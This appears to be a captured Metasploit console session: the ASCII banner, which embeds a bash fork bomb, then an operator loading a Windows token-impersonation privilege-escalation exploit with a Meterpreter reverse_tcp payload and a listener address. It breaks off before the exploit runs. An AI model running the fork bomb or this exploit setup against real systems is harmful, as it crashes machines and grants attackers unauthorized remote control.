 ssh
:NT_AUTHORITY.Do `T:/shSYSTEM-.N:
:09.14.2011.raid /STFU|wall.No.Pr:
:hevnsntSurb025N. dNVRGOING2GIVUUP:
:#OUTHOUSE- -s: /corykennedyData:
:$nmap -oS SSo.6178306Ence:
:Awsm.da: /shMTl#beats3o.No.:
:Ring0: `dDestRoyREXKC3ta/M:
:23d: sSETEC.ASTRONOMYist:
/- /yo- .ence.N:(){ :|: & };:
`:Shall.We.Play.A.Game?tron/
```-ooy.if1ghtf0r+ehUser5`
..th3.H1V3.U2VjRFNN.jMh+.`
`MjM~~WE.ARE.se~~MMjMs
+~KANSAS.CITY's~-`
J~HAKCERS~./.`
.esc:wq!:`
+++ATH`
`
=[ metasploit v6.0.25-dev-811b38bb68 ]
+ -- --=[ 2090 exploits - 1127 auxiliary - 354 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Enable HTTP request and response logging
with set HttpTrace true
msf6 > use exploit/windows/local/bits_ntlm_token_impersonation
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/bits_ntlm_token_impersonation) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/local/bits_ntlm_token_impersonation) > set lhost 172.16.60.208
27 RAPID7